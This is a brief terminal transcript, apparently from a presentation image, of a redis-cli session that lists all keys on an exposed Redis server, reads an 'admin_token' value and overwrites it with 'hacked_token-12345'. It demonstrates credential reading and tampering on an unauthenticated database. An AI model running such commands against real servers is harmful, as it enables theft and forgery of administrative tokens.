 / # redis-cli -h redis
redis:6379> KEYS *
1) "admin_token"
2) "api_calls"
redis:6379> GET admin_token
"eyJhbGciOiJIUzI1NiJ9.admin.secret"
redis:6379> SET admin_token hacked_token-12345
OK
redis:6379> GET admin_token
"hacked_token-12345"
redis:6379>